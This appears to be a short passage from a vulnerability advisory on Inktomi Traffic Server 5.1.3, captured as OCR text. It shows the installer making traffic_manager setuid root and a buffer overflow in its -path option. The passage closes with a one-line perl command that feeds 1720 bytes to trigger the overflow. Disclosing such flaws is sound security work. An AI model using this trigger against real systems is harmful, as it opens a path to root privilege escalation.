
chmod 4755 ${InstallDir}/bin/traffic_manager
>>$LogFile 2>&1
if [ -d ${InstallDir}/bin/debug ] ; then
chown root
${InstallDir}/bin/debug/traffic_manager
>>$LogFile 2>&1
chmod 4755
${InstallDir}/bin/debug/traffic_manager
>>$LogFile 2>&1
fi
----
The overflow occurs when a string longer than
1700 bytes is passed as argument to the -path
option. The exploitability has been confirmed
under Solaris platform.
/inktomi/5.1.3/bin# ./traffic_manager -path
`perl -e 'print "A"x1720'` <